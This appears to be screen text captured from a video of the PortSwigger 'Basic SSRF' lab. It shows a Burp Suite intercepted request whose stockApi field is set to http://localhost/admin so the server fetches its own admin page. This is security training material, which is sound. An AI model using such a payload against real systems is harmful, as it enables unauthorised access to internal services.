 Basic SSRF agains
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
xssValidator
Intercept HTTP history WebSockets history Options
Request to https://0ac8009e03916bcd80baa83f00440046.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
Inspector
1 POST /product/stock HTTP/2
2 Host: 0ac8009e03916bcd80baa83f00440046.web-security-academy.net
3 Cookie: session=C2cFE3BMRVklF0DspFSjOfRjrnrgsX2h ; session=11rmCCnDu4mllcSX7eyDknYkQMf6ZrYv
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac8009e03916bcd80baa83f00440046.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac8009e03916bcd80baa83f00440046.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/admin
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 20
? Search... 0 matches
Mostly cloudy
Search
ENG
IN
16:43
27-08-2023